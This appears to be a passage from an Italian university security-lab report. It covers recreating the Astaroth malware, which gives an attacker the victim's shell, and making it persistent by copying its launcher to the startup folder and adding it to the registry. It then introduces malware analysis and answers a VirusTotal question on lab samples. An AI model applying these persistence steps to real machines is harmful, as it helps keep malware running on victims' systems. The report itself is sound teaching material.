[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/Astaroth/screen/Acquisizione%20schermata%2008.05.2023%20alle%2017.07.19%20%5B1%5D.png?token=GHSAT0AAAAAACB62EF5VNCMOJENXLYKBHNOZDSCOPA)

L’attaccate avrà quindi a disposizione la shell della vittima.



[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/Astaroth/screen/Acquisizione%20schermata%2008.05.2023%20alle%2017.15.33%20%5B1%5D.png?token=GHSAT0AAAAAACB62EF5BZOF32NUWCPWOJHEZDSCRGA)

5.7 Mitre ATT&CK

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/fc6f1d23911eecd2deaab92bf8c9f9393259b67c/Laboratori/5%20Malware/Astaroth/screen/layer3.svg)

## 5.8 Persistenza



Per rendere persistente il malware, e che quindi venga eseguito ad ogni avvio del s.o. modifichiamo il launcher in modo che il launcher venga copiato nella cartella dei programmi che vanno avviati all’avvio del sistema, e inoltre lo aggiungiamo al registro di sistema.



Provando a riavviare la macchina, è possibile verificare che il malware sia tornato in esecuzione.

# 6. Basic Malware Analysis

La malware analysis è una disciplina che si occupa di analizzare i malware. Lo scopo principale della malware analysis è comprendere come funzionano i malware, quali sono le loro capacità e quali danni possono causare. Questa analisi è fondamentale per sviluppare contromisure e proteggere i sistemi informatici da future infezioni.

Ci sono diversi tipi di malware, come virus, worm, trojan, ransomware e molti altri. La malware analysis coinvolge diverse metodologie e tecniche per analizzare questi programmi dannosi.

Una delle principali attività della malware analysis è l'analisi statica. Questo processo coinvolge l'esame del codice sorgente o dell'eseguibile del malware senza eseguirlo effettivamente. L'obiettivo è comprendere la struttura del malware, identificare funzionalità dannose o sospette e raccogliere informazioni sul suo comportamento potenziale.

Un'altra tecnica utilizzata è l'analisi dinamica, che comporta l'esecuzione del malware in un ambiente controllato, chiamato sandbox, al fine di osservare il suo comportamento durante l'esecuzione. Questo aiuta a identificare le azioni che il malware compie sul sistema, come la creazione di file, la comunicazione di rete, la modifica del registro di sistema, ecc.

## 6.1 Questionario Lab01-01.exe e Lab01-01.dll

**1.** Caricare i file su http://www.VirusTotal.com e visualizzare i rapporti. Uno dei due file corrisponde a qualche firme antivirus esistenti?

I due file caricati su VirusTotal vengono contrassegnati come dannosi.

Il file .exe viene classificato come trojan.ulise/aenjaris, mentre la dll viene catalogato come trojan.ulise/skeeyah

